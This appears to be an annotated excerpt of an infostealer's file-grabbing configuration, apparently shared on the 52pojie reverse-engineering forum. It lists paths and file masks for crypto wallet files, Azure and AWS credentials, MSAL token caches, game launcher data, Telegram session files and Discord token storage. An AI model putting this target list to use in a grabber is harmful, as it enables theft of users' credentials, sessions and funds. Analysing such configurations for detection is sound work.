 加密货币钱包
{
"name": "Bitcoin Core",
"type": 1,
"csidl": 1,
"start_path": "\\Bitcoin\\",
"masks": "*wallet*.dat",
"recursive": true,
"max_size": 0,
"iterations": 0
},
{
"name": "Dogecoin",
"type": 1,
"csidl": 1,
"start_path": "\\Dogecoin\\",
"masks": "*wallet*.dat",
"recursive": true,
"max_size": 0,
"iterations": 0
},
{
"name": "Raven Core",
"type": 1,
"csidl": 1,
"start_path": "\\Raven\\",
"masks": "*wallet*.dat",
"recursive": true,
"max_size": 0,
"iterations": 0
},
云平台 Azure 相关数据
{
"name": "Azure\\.azure",
"type": 3,
"csidl": 3,
"start_path": "\\.azure\\",
"masks": "*.*",
"recursive": true,
"max_size": 0,
"iterations": 0
},
{
"name": "Azure\\.aws",
"type": 3,
"csidl": 3,
"start_path": "\\.aws\\",
"masks": "*.*",
"recursive": true,
"max_size": 0,
"iterations": 0
},
{
"name": "Azure\\.IdentityService",
"type": 3,
"csidl": 3,
"start_path": "\\.IdentityService\\",
"masks": "msal.cache",
"recursive": false,
"max_size": 0,
"iterations": 1
},
游戏平台相关数据
{
"name": "Uplay",
"type": 3,
"csidl": 0,
"start_path": "\\Ubisoft Game Launcher\\",
"masks": "*.*",
"recursive": true,
"max_size": 0,
"iterations": 5
},
{
"name": "Battle.Net",
"type": 3,
"csidl": 1,
"start_path": "\\Battle.net\\",
"masks": "*.db,*.config",
"recursive": true,
"max_size": 0,
"iterations": 5
}
聊天软件相关数据
{
"name": "Telegram",
"type": 3,
"csidl": 1,
"start_path": "\\Telegram Desktop\\",
"masks": "key_datas,map*,A7FDF864FBC10B77*,D877F783D5D3EF8C*,A92DAA6EA6F891F2*,F8806DD0C461824F*",
"recursive": true,
"max_size": 0,
"iterations": 10
},
{
"name": "Discord",
"type": 3,
"csidl": 1,
"start_path": "\\discord\\Local Storage\\leveldb\\",
"masks": "*.*",
"recursive": false,
"max_size": 0,
"iterations": 1
},
吾爱破解论坛
www.52pojie.cn